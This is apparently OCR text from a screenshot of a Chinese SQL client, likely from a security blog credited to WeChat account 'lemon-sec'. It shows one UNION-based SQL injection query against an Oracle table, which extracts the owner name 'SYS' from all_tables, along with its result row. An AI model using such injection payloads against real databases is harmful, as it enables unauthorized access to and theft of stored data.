 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=2 union select 1,'2',3,'4',5,(select owner from all_tables where rownum=1),7,null from dual
信息 结果1
id password age name height yaya
1 2 3 4 5 SYS 7 (Null)
微信号: lemon-sec